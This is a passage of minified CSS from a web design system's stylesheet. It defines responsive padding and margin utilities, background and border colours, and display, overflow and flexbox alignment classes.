(max-width:1279px){.cds-3-_1xyfhwq.cds-responsive{padding-top:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_ii9niu.cds-responsive{padding-top:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_18kwl9p.cds-responsive{padding-top:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_ry9h2z.cds-responsive{padding-top:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_psqdyh.cds-responsive{padding-top:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_1begmvf.cds-responsive{padding-top:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_1kediav.cds-responsive{padding-top:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_x73urj.cds-responsive{padding-top:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_1rgkhzl.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_ysfcjl.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_1svusvx.cds-responsive{padding-bottom:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_1uwq7j1.cds-responsive{padding-bottom:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_51pi0t.cds-responsive{padding-bottom:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1bkz6u5.cds-responsive{padding-bottom:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_vj8w85.cds-responsive{padding-bottom:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_1jk3saw.cds-responsive{padding-bottom:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_a5a3tl.cds-responsive{padding-bottom:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_3f0i3n.cds-responsive{padding-bottom:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_r1885y.cds-responsive{padding-bottom:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_1hcf4wl.cds-responsive{padding-bottom:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_p00vu6.cds-responsive{padding-bottom:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_a6qsb0.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1jps1f6.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_tzgihd.cds-responsive{padding-left:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_tboijr.cds-responsive{padding-left:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_eiv5gx.cds-responsive{padding-left:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1xyxwb5.cds-responsive{padding-left:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_1mgafrb.cds-responsive{padding-left:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_zkwbz7.cds-responsive{padding-left:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_qo9fs4.cds-responsive{padding-left:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_10u9pra.cds-responsive{padding-left:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_74oe39.cds-responsive{padding-left:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_hiiz0m.cds-responsive{padding-left:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_qihtzx.cds-responsive{padding-left:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_puu49t.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1fh955n.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_11sswx1.cds-responsive{padding-right:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_1885qa.cds-responsive{padding-right:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_exaad0.cds-responsive{padding-right:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_meok8d.cds-responsive{padding-right:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_mt76ot.cds-responsive{padding-right:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_1w266zx.cds-responsive{padding-right:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_7djdt6.cds-responsive{padding-right:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_1pl4msm.cds-responsive{padding-right:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_kfpbaj.cds-responsive{padding-right:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_6na11g.cds-responsive{padding-right:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_17w5kt1.cds-responsive{padding-right:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_2ye4oh.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1bl0m2j.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_rx0gl3{margin:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_1stbu06{margin:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_5803lk{margin:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_1odbark{margin:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1xd8orw{margin:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_scbzz7{margin:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_1mu8cbe{margin:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_1ctgfj3{margin:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_5jm0f5{margin:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_14bhkz0{margin:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_cfngzr{margin:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_1bfd553{margin:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_1axybzf{margin:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_1ut5wqm{margin-top:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_ztamn6{margin-top:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_1abxnbf{margin-top:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_pqewa3{margin-top:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1v6e8s5{margin-top:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_15e6eyi{margin-top:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_1v37txm{margin-top:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_okon84{margin-top:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_1tpxpas{margin-top:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_1sf4ee5{margin-top:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1qq2xjw{margin-top:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_193cbj1{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_6d0kyz{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_e8qkqo{margin-bottom:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_1yi2fql{margin-bottom:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_1pznt9o{margin-bottom:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_jt4mop{margin-bottom:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1mshdos{margin-bottom:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_q5l3x{margin-bottom:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_u4k1v4{margin-bottom:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_ycujo6{margin-bottom:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_1k1nm9{margin-bottom:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_51mx9v{margin-bottom:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1ksyzrm{margin-bottom:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_1d2qke8{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_b4cvj0{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_yrzrky{margin-left:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_l7cmoj{margin-left:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_z8qhlg{margin-left:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_sevtwa{margin-left:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_zsp7xk{margin-left:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_m7zma1{margin-left:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_5cfjca{margin-left:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_320kf6{margin-left:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_uouj0k{margin-left:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_wcowsn{margin-left:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_wve8ce{margin-left:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_uu0jic{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_1xluqoy{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_1h8mlqt{margin-right:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_44q42y{margin-right:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_qh0h6d{margin-right:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_v2rkpl{margin-right:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1q15hcg{margin-right:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_76ovqa{margin-right:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_18sqca2{margin-right:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_udm3wg{margin-right:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_f7i7ym{margin-right:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_1iczyvx{margin-right:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1q9f4x4{margin-right:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_sabkxo{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_pk1uiv{margin-right:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_trywrs.cds-responsive{padding:var(--spacing-0)}}@media (max-width:767px){.cds-1-_jo1n7q.cds-responsive{padding:var(--spacing-1)}}@media (max-width:767px){.cds-2-_v1ga4.cds-responsive{padding:var(--spacing-2)}}@media (max-width:767px){.cds-3-_ognddy.cds-responsive{padding:var(--spacing-3)}}@media (max-width:767px){.cds-4-_tfossn.cds-responsive{padding:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1ttezbf.cds-responsive{padding:var(--spacing-5)}}@media (max-width:767px){.cds-6-_9cknhb.cds-responsive{padding:var(--spacing-6)}}@media (max-width:767px){.cds-7-_36vd2r.cds-responsive{padding:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1p1yu1r.cds-responsive{padding:var(--spacing-8)}}@media (max-width:767px){.cds-9-_16geeo7.cds-responsive{padding:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1xarp7f.cds-responsive{padding:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_inl3l9.cds-responsive{padding:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1yske5i.cds-responsive{padding:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_qd9cmt.cds-responsive{padding-top:var(--spacing-0)}}@media (max-width:767px){.cds-1-_3jihdg.cds-responsive{padding-top:var(--spacing-1)}}@media (max-width:767px){.cds-2-_19y7v9d.cds-responsive{padding-top:var(--spacing-2)}}@media (max-width:767px){.cds-3-_189p34n.cds-responsive{padding-top:var(--spacing-3)}}@media (max-width:767px){.cds-4-_mk6rx7.cds-responsive{padding-top:var(--spacing-4)}}@media (max-width:767px){.cds-5-_bvcqh9.cds-responsive{padding-top:var(--spacing-5)}}@media (max-width:767px){.cds-6-_jke3fg.cds-responsive{padding-top:var(--spacing-6)}}@media (max-width:767px){.cds-7-_ysv2q.cds-responsive{padding-top:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1ivegu0.cds-responsive{padding-top:var(--spacing-8)}}@media (max-width:767px){.cds-9-_19568sx.cds-responsive{padding-top:var(--spacing-9)}}@media (max-width:767px){.cds-10-_g2ut2j.cds-responsive{padding-top:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_squ67r.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1p4p33w.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_vuxfsh.cds-responsive{padding-bottom:var(--spacing-0)}}@media (max-width:767px){.cds-1-_yiy376.cds-responsive{padding-bottom:var(--spacing-1)}}@media (max-width:767px){.cds-2-_3ak0d.cds-responsive{padding-bottom:var(--spacing-2)}}@media (max-width:767px){.cds-3-_1xjp5tc.cds-responsive{padding-bottom:var(--spacing-3)}}@media (max-width:767px){.cds-4-_3shn39.cds-responsive{padding-bottom:var(--spacing-4)}}@media (max-width:767px){.cds-5-_tz7gzh.cds-responsive{padding-bottom:var(--spacing-5)}}@media (max-width:767px){.cds-6-_12eigcz.cds-responsive{padding-bottom:var(--spacing-6)}}@media (max-width:767px){.cds-7-_w9q52b.cds-responsive{padding-bottom:var(--spacing-7)}}@media (max-width:767px){.cds-8-_2f8mw6.cds-responsive{padding-bottom:var(--spacing-8)}}@media (max-width:767px){.cds-9-_re0cdg.cds-responsive{padding-bottom:var(--spacing-9)}}@media (max-width:767px){.cds-10-_swfkdu.cds-responsive{padding-bottom:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_3ettu6.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_crsbi6.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_paq5v5.cds-responsive{padding-left:var(--spacing-0)}}@media (max-width:767px){.cds-1-_i2bxd3.cds-responsive{padding-left:var(--spacing-1)}}@media (max-width:767px){.cds-2-_vzjzob.cds-responsive{padding-left:var(--spacing-2)}}@media (max-width:767px){.cds-3-_1krzigx.cds-responsive{padding-left:var(--spacing-3)}}@media (max-width:767px){.cds-4-_1dryx2u.cds-responsive{padding-left:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1umven7.cds-responsive{padding-left:var(--spacing-5)}}@media (max-width:767px){.cds-6-_t819vw.cds-responsive{padding-left:var(--spacing-6)}}@media (max-width:767px){.cds-7-_9fq42t.cds-responsive{padding-left:var(--spacing-7)}}@media (max-width:767px){.cds-8-_ojpz1k.cds-responsive{padding-left:var(--spacing-8)}}@media (max-width:767px){.cds-9-_rkj3sb.cds-responsive{padding-left:var(--spacing-9)}}@media (max-width:767px){.cds-10-_8yzjtv.cds-responsive{padding-left:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_lpuo4e.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_hq3dl4.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_whlqr1.cds-responsive{padding-right:var(--spacing-0)}}@media (max-width:767px){.cds-1-_sca22b.cds-responsive{padding-right:var(--spacing-1)}}@media (max-width:767px){.cds-2-_1671atz.cds-responsive{padding-right:var(--spacing-2)}}@media (max-width:767px){.cds-3-_18635s9.cds-responsive{padding-right:var(--spacing-3)}}@media (max-width:767px){.cds-4-_6b8rvn.cds-responsive{padding-right:var(--spacing-4)}}@media (max-width:767px){.cds-5-_2eyc36.cds-responsive{padding-right:var(--spacing-5)}}@media (max-width:767px){.cds-6-_3vdph7.cds-responsive{padding-right:var(--spacing-6)}}@media (max-width:767px){.cds-7-_cey452.cds-responsive{padding-right:var(--spacing-7)}}@media (max-width:767px){.cds-8-_kl311a.cds-responsive{padding-right:var(--spacing-8)}}@media (max-width:767px){.cds-9-_wh1ux3.cds-responsive{padding-right:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1elhwvu.cds-responsive{padding-right:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_1wth8p4.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_tgarxs.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_1od482z{margin:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1gnu6rb{margin:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_1cilas1{margin:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_11s48wb{margin:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_1arncln{margin:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_1goryfa{margin:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_srvkvh{margin:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_69a1wn{margin:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_7bj8a8{margin:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_c3ee2p{margin:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_uq5en3{margin:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1wrepyz{margin:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_1j2qeeh{margin:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_t00rrb{margin-top:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_53fcla{margin-top:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_bqdwfn{margin-top:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_lvsdr8{margin-top:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_j8v5yi{margin-top:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_tqsi5q{margin-top:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_p2z7ws{margin-top:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1kuneuo{margin-top:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_xai7ig{margin-top:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_1fx8ycu{margin-top:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_der8js{margin-top:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1kow3uh{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_yzwrbp{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_1xfkdgx{margin-bottom:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_13n5yrn{margin-bottom:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_5t5uft{margin-bottom:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_1u29hj7{margin-bottom:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_193u6h4{margin-bottom:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_1cxs483{margin-bottom:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_1gchpqg{margin-bottom:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_lm8oar{margin-bottom:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_ml220y{margin-bottom:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_16nfvvz{margin-bottom:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_6hvmi6{margin-bottom:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_fofnox{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_41tdjs{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_8tnu2g{margin-left:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1ad9qqr{margin-left:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_131lqjk{margin-left:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_dcg56g{margin-left:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_aojta5{margin-left:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_zs8rew{margin-left:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_jf0642{margin-left:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1d8amef{margin-left:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_k4200e{margin-left:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_15ytd7x{margin-left:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_1gfgsen{margin-left:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1jmg4a4{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_195zzet{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_1qjip6q{margin-right:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1kjzgq5{margin-right:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_1cpi57o{margin-right:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_neblrz{margin-right:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_jy0j0z{margin-right:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_rnm7wx{margin-right:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_qvazsd{margin-right:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1cdc8gi{margin-right:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_iex8uk{margin-right:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_19n3ac6{margin-right:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_x0hgbb{margin-right:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1ozpp6h{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_1xa5zxz{margin-right:calc(-1 * var(--spacing-1\.5))}}.cds-background-b6zr2pu{background-color:var(--background)} html,body{background-color:var(--background)}.cds-backgroundAlternate-b11ss81y{background-color:var(--background-alternate)}.cds-backgroundOverlay-bss3ax{background-color:var(--background-overlay)}.cds-primary-pf3x0oa{background-color:var(--primary)}.cds-primaryWash-p175kx7d{background-color:var(--primary-wash)}.cds-secondary-s1f63p8m{background-color:var(--secondary)}.cds-positive-p16nmtpd{background-color:var(--positive)}.cds-negative-n1ywb0tk{background-color:var(--negative)}.cds-transparent-twkedcl{background-color:var(--transparent)}.cds-warning-w8v00q5{background-color:var(--warning)}.cds-backgroundInverse-b1tpgmem{background-color:var(--background-inverse)}.cds-negativeWash-n1mtqcs7{background-color:var(--negative-wash)}.cds-bordered-b10fe35d{border:1px solid var(--line)}.cds-borderedOff-b16cgegt{border-width:0}.cds-borderedStart-b1g2kziw{border-left:1px solid var(--line)}.cds-borderedStartOff-b1stw5zl{border-left-width:0}.cds-borderedEnd-bqka6o8{border-right:1px solid var(--line)}.cds-borderedEndOff-bde07oi{border-right-width:0}.cds-borderedTop-b1vs3soz{border-top:1px solid var(--line)}.cds-borderedTopOff-b5icpc1{border-top-width:0}.cds-borderedBottom-b1djvjh5{border-bottom:1px solid var(--line)}.cds-borderedBottomOff-ba7wnm8{border-bottom-width:0}.cds-primary-p1ajdxt8{border:1px solid var(--primary)}.cds-primaryWash-p14xb9ni{border:1px solid var(--primary-wash)}.cds-secondary-s139d5jq{border:1px solid var(--secondary)}.cds-positive-p5qw3ku{border:1px solid var(--positive)}.cds-negative-nagys3k{border:1px solid var(--negative)}.cds-line-l60vh0u{border:1px solid var(--line)}.cds-lineHeavy-lpzgccm{border:1px solid var(--line-heavy)}.cds-transparent-t1pmzpst{border:1px solid transparent}.cds-warning-weulc9c{border:1px solid var(--warning)}.cds-warningForeground-wqtd6k{border:1px solid var(--warning-foreground)}.cds-hidden-h1pkpo4h{overflow:hidden}.cds-scroll-sdy20sw{overflow:scroll}.cds-visible-v7smbx5{overflow:visible}.cds-auto-agiev0s{overflow:auto}.cds-clip-c17x0wwb{overflow:hidden;overflow:clip}.cds-hidden-h1db06eg{visibility:hidden}.cds-visible-v1h1ssft{visibility:visible}.cds-block-b3p39vh{display:block}.cds-inline-block-iw68ia1{display:inline-block}.cds-flex-f1tjavv3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.cds-inline-flex-i1mjms1f{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.cds-none-n1lcn1zz{display:none}.cds-contents-c1x716mf{display:contents}.cds-grid-g1uqvyz9{display:grid}.cds-flex-start-f91epgk{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.cds-flex-end-f1bx39eq{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.cds-center-cneamvj{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.cds-stretch-s19lwifo{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.cds-space-between-s48e00r{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}.cds-space-around-spn0hcx{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}.cds-flex-start-fptdbvx{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cds-flex-end-f19qm3a2{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.cds-center-c14yogr6{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cds-stretch-s1ykq5uq{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.cds-baseline-bd9iril{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.cds-flex-start-f1bkgt2u{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.cds-flex-end-fh3d6bv{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.cds-center-c1koj3au{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.cds-stretch-s8xm8yx{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.cds-baseline-bh4r5uz{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.cds-auto-a1s2dnfc{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.cds-row-r1cf21wt{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cds-column-c1kchipr{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cds-row-reverse-r1ckands{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cds-column-reverse-cigix2n{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cds-wrap-w146bdct{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cds-nowrap-nur7jih{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cds-wrap-reverse-w5wirrc{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.cds-flex-start-f3vgl1z{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.cds-flex-end-f16y4zjy{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.cds-center-cqy3t5k{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cds-space-between-s1y044t2{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.cds-space-around-s1k2eeuv{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}.cds-space-evenly-s1lpvy28{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.cds-1-_13l9pg{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.cds-2-_1kpa51w{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}.cds-3-_1rel2vi{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}.cds-1-_sb5kxj{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.cds-2-_z4zopy{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}.cds-3-_1tpsea1{-webkit-box-flex:3;-webkit-flex-grow:3